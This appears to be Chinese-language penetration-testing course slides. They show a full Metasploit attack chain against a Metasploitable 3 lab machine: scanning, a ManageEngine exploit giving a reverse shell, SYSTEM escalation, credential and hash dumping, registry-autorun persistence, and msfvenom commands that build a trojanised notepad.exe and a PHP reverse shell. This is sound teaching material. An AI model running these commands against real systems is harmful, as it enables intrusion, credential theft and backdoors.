

渗透测试

渗透测试

- 理解渗透测试的各个阶段
- 通过各类工具针对Windows靶机进行测试
- 了解漏洞利用脚本的编写

参考书





靶机资源

- VulnHub:
 - https://www.vulnhub.com/



- TryHackMe
 - https://darkstar7471.com/resources.html
- HackTheBox
 - https://www.hackthebox.eu/



实验环境

- Metasploitable 3
 - 基于vagrant创建和部署
 - https://github.com/rapid7/metasploitable3
- Kali
 - https://www.kali.org/downloads/
 - https://www.offensive-security.com/kali-linux-vmvmware-virtualbox-image-download/

各种工具

- nmap
- msfconsole
- msfvenom
- derb
- netscan
- ...

渗透测试阶段

- 扫描
- •漏洞利用
- 权限提升
- 后渗透

- 网络发现
 - netdiscover -r 192.168.101.0/24

```
Currently scanning: Finished! | Screen View: Unique Hosts

15 Captured ARP Req/Rep packets, from 4 hosts. Total size: 900

IP At MAC Address Count Len MAC Vendor / Hostname


192.168.101.1 00:50:56:c0:00:08 2 120 VMware, Inc.
192.168.101.2 00:50:56:f8:a2:91 6 360 VMware, Inc.
192.168.101.156 00:0c:29:8f:52:e7 6 360 VMware, Inc.
192.168.101.254 00:50:56:f3:98:d4 1 60 VMware, Inc.
```

- nmap 192.168.101.0/24
- nbtscan -r 192.168.101.156


```
Nmap scan report for 192.168.101.156
Host is up (0.00079s latency).
Not shown: 964 closed ports
PORT |
          STATE SERVICE
21/tcp
          open
               ftp
22/tcp
25/tcp
80/tcp
                http
106/tcp
                pop3pw
110/tcp
135/tcp
139/tcp
                netbios-ssn
143/tcp
          open
                imap
366/tcp
445/tcp
                microsoft-ds/
465/tcp
                smtps
587/tcp
                submission
          open
993/tcp
          open
                imaps
995/tcp
          open
                pop3s
3306/tcp
3389/tcp
                ms-wbt-server
4848/tcp
                appserv-http
          open
7025/tcp
          open
                vmsvc-2
7443/tcp
          open
                oracleas-https
7676/tcp
                imqbrokerd
8009/tcp
                ajp13
          open
8022/tcp
         open
                oa-system
8031/tcp
                unknown
          open
8080/tcp
          open
                http-proxy
8181/tcp
          open
                intermapper
8383/tcp
                m2mservices
         open
8443/tcp open
                https-alt
9200/tcp open
                wap-wsp
49152/tcp open
                unknown
49153/tcp open
                unknown
49154/tcp open
                unknown
49157/tcp open
                unknown
49158/tcp open
                unknown
49159/tcp open
                unknown
49160/tcp open unknown
MAC Address: 00:0C:29:8F:52:E7 (VMware)
```

- 端口扫描
 - nmap -Pn -sV 192.168.101.156 -p 1-65535
 - nmap -A 192.168.101.156
- 服务扫描
 - msf中, use auxiliary/scanner/*, 举例:
 - use auxiliary/scanner/ssh/ssh_version
 - set RHOSTS 192.168.101.156
 - run

- 服务扫描
 - Web服务
 - nikto -host 192.168.101.156 -port 8383
 - dirb https:// 192.168.101.156
 - dirb https:// 192.168.101.156 -X .php,.html



Integrated Desktop & Mobile Device Management Software



- •漏洞扫描
 - 如: SMB服务
 - nmap -P0 --script=smb-vuln-* 192.168.101.156

漏洞利用

- 上述8383端口的服务:
 - searchsploit "ManageEngine Desktop"
 - 或者, 在msf中, search manageengine

ManageEngine Desktop Central 9 FileUploadServlet ConnectionId Vulnerability Disclosed Created 12/14/2015 05/30/2018

https://www.rapid7.com/db/modules/exploit/windows/http/manageengine_connectionid_write/

漏洞利用

msf6 > use exploit/windows/http/manageengine_connectionid_write
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/manageengine_connectionid_write) > show options

```
msf6 exploit(windows/http/manageengine connectionid write) > set RHOSTS 192.168.101.156
RHOSTS => 192.168.101.156
msf6 exploit(windows/http/manageengine connectionid write) > set RPORT 8383
RPORT => 8383
msf6 exploit(windows/http/manageengine connectionid write) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL => true
msf6 exploit(windows/http/manageengine connectionid write) > exploit
[*] Started reverse TCP handler on 192.168.101.144:4444
[*] Creating JSP stager
[*] Uploading JSP stager gnyNt.jsp...
   Executing stager...
[*] Sending stage (175174 bytes) to 192.168.101.156
[*] Meterpreter session 1 opened (192.168.101.144:4444 -> 192.168.101.156:49368) at 2021-04-21 00:39:46 -0400
   This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/qnyNt.jsp' on the target
meterpreter >
[+] Deleted .../webapps/DesktopCentral/jspf/qnyNt.jsp
```

meterpreter > ps

Process List _____

PID	PPID	Name	Arch	Session	User	Path
HJ.	2111	T1+1				
0	0	[System Process]				
6136	5896	cmd.exe ktop Central 8.0	x86	0	NT AUTHORITY\LOCAL SERVICE	C:\Windows\SysWOW64\cmd.exe

meterpreter > sysinfo

Computer : VAGRANT-2008R2 ral 9 Build 90087 - Cross-S

OS nage Engine: Windows 2008 R2 (6.1 Build 7601, Service Pack 1).

Architecture : x64 System Language : en US Domain : WORKGROUP

Logged On Users : 1

Meterpreter : x86/windows

- [-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The following was attempted:
- [-] Named Pipe Impersonation (In Memory/Admin)

meterpreter > run post/multi/recon/local exploit suggester

- [-] Named Pipe Impersonation (Dropper/Admin)
- [-] Token Duplication (In Memory/Admin)
- [-] Named Pipe Impersonation (RPCSS variant)

[*] 192.168.101.156 - Collecting local exploits for x86/windows... [*] 192.168.101.156 - 37 exploit checks are being tried... nil versions are discouraged and will be deprecated in Rubygems 4 [+] 192.168.101.156 - exploit/windows/local/iseext_service: The target appears to be vulnerable. [+] 192.168.101.156 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable. [+] 192.168.101.156 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable. [+] 192.168.101.156 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable. [+] 192.168.101.156 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable. [+] 192.168.101.156 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable. [+] 192.168.101.156 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated. [+] 192.168.101.156 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable. [+] 192.168.101.156 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.

[+] 192.168.101.156 - exploit/windows/local/ppr flatten rec: The target appears to be vulnerable.

msf6 exploit(windows/http/manageengine_connectionid_write) > use exploit/windows/local/ms16_075_reflection_juicy
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > show options

Module options (exploit/windows/local/ms16_075_reflection_juicy):

Name	Current Setting	Requ	uired	Description	
CLSID SESSION	{4991d34b-80a1-4291-83b6-33	28366b9097} yes yes		Set CLSID value of the DCOM to trigger The session to run this module on.	
Pavload ont	ions (windows/meterpreter/re	verse tcn):			
ManageEng	ine Desktop Central -	Create Admir			
Name	Current Setting Required	Description			
EXITFUNC LHOST LPORT	none yes 192.168.101.144 yes 4444 yes	The listen addre	ess (an	ed: '', seh, thread, process, none) interface may be specified)	
Exploit tar	get: Desktop Central 9				
Id Name					
0 Auto	matic Results				

```
meterpreter > shell
Process 1356 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
```

```
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(windows/local/ms16_075_reflection_juicy) > sessions
Active sessions
_____
  Id Name Type
                                                                              Connection
           meterpreter x86/windows NT AUTHORITY\LOCAL SERVICE @ VAGRANT-2008R2
                                                                             192.168.101.144:4444 -> 192.168.101.156:49298 (192.168.101.156)
           meterpreter x86/windows NT AUTHORITY\SYSTEM @ VAGRANT-2008R2
                                                                             192.168.101.144:4444 -> 192.168.101.156:49336 (192.168.101.156)
     6000
           notepad.exe Lentral 9 Bu
                                                      NT AUTHORITY\SYSTEM
                                                                                  C:\Windows\SysWOW64\notepad.exe
                                                                                  C:\ManageEngine\DesktopCentral Server\bin\McEyB.jsp
           McEyB.jsp
                                                      NT AUTHORITY\LOCAL SERVICE
     1624
     5896 cmd.exe
                                                      NT AUTHORITY\LOCAL SERVICE
                                                                                  C:\Windows\SysWOW64\cmd.exe
6136
```

```
meterpreter > migrate -N spoolsv.exe
[*] Migrating from 5668 to 1068...
[*] Migration completed successfully.
```

Kiwi Commands

```
Command
                           Description
    ------
   creds all
                           Retrieve all credentials (parsed)
   creds kerberos
                          Retrieve Kerberos creds (parsed)
   creds livessp
                          Retrieve Live SSP creds
   creds msv
                          Retrieve LM/NTLM creds (parsed)
                          Retrieve SSP creds
   creds ssp
   creds tspkg
                          Retrieve TsPkg creds (parsed)
   creds wdigest
                           Retrieve WDigest creds (parsed)
                           Retrieve user account information via DCSync (unparsed)
   dcsync
   dcsync ntlm
                          Retrieve user account NTLM hash, SID and RID via DCSync
   golden ticket create
                          Create a golden kerberos ticket
kerberos ticket list
                          List all kerberos tickets (unparsed)
   kerberos ticket purge
                          Purge any in-use kerberos tickets
   kerberos ticket use
                          Use a kerberos ticket
kiwi cmd
                           Execute an arbitary mimikatz command (unparsed)
lsa dump sam
                          Dump LSA SAM (unparsed)
   lsa dump secrets
                           Dump LSA secrets (unparsed)
   password change
                          Change the password/hash of a user
  wifi list
                          List wifi profiles/creds for the current user
   wifi list shared
                          List shared wifi profiles/creds (requires SYSTEM)
```

```
meterpreter > creds all
   Running as SYSTEM
[*] Retrieving all credentials
msv credentials
______
                          LM
                                                         NTLM
                                                                                        SHA1
Username
           Domain
sshd server VAGRANT-2008R2
                          e501ddc244ad2c14829b15382fe04c64
                                                        8d0a16cfc061c3359db455d00ec27035
                                                                                       94bd2df8ae5cadbbb5757c3be01dd40c27f9362f
wdigest credentials
_____
Username
               Domain
                              Password
(null)
               (null)
                              (null)
VAGRANT-2008R2$
               WORKGROUP
                              (null)
sshd server
               VAGRANT-2008R2
                              D@rj33l1ng
tspkg credentials
______
Username
           Domain
                          Password
                          -----
           VAGRANT-2008R2
                          D@rj33l1ng
kerberos credentials
_____
Username
               Domain
                             Password
------
(null)
               (null)
                              (null)
sshd server
               VAGRANT-2008R2
                              D@rj33l1ng
vagrant-2008r2$ WORKGROUP
                              (null)
```

```
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
anakin skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
artoo detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
ben kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c three pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
leia organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
```

Free Password Hash Cracker

https://crackstation.net

Enter up to 20 non-salted hashes, one per line:

e02bc503339d51f71d913c245d35b50b

进行人机身份验证

reCAPTCHA

隐私权 - 使用条款

Crack Hashes

Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1(sha1_bin)), QubesV3.1BackupDefaults

Hash

Type Result

e02bc503339d51f71d913c245d35b50b

NTLM

Color Codes: Green: Exact match, Yellow: Partial match, Red. Not found.

后渗透

```
screenshare
timestop
run post/windows/manage/enable_rdp
...
```

后渗透

meterpreter > run persistence -X -i 5 -p 6661 -r 192.168.101.144

Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\ManageEngine\DesktopCentral Server\conf>

[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.

后门植入

```
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /home/kali/.msf4/logs/persistence/VAGRANT-2008R2 20210421.4750/VAGRANT-2008R2 20210421.4750.rc
[*] Creating Payload=windows/meterpreter/reverse tcp LHOST=192.168.101.144 LPORT=6661
[*] Persistent agent script is 99676 bytes long
[+] Persistent Script written to C:\Windows\SERVIC~2\LOCALS~1\AppData\Local\Temp\bbIivDX.vbs
[*] Executing script C:\Windows\SERVIC~2\LOCALS~1\AppData\Local\Temp\bbIivDX.vbs
[+] Agent executed with PID 5780
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\gtPYoIkCkLxOlSe
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\gtPYoIkCkLx0lSe
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/shell/reverse tcp
pavload => windows/shell/reverse tcp
msf6 exploit(multi/handler) > set LHOST 192.168.101.144
LHOST => 192.168.101.144
msf6 exploit(multi/handler) > set LPORT 6661
LPORT => 6661
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.101.144:6661
[*] Encoded stage with x86/shikata ga nai
[*] Sending encoded stage (267 bytes) to 192.168.101.156
[*] Command shell session 1 opened (192.168.101.144:6661 -> 192.168.101.156:49401) at 2021-04-21 04:50:35 -0400
Microsoft Windows [Version 6.1.7601]
```

后渗透

木马制作

(kali@kali)-[~]

\$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.101.144 LPORT=6666 -x notepad.exe -k --format=exe -o payload.exe -a x64 --platform Windows

No encoder specified, outputting raw payload

Payload size: 510 bytes

Final size of exe file: 328192 bytes

Saved as: payload.exe

\$ msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.101.156 lport=4433 -f raw > ce-shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1116 bytes

实验任务

- 1. 实验本次攻击路径:扫描、漏洞利用、提权、后门植入
- 2. 实验另外一条攻击路径
- 3. 尝试不依赖于msf, 下载相关漏洞利用代码, 进行漏洞利用(针对某一个漏洞)、提权、口令获取等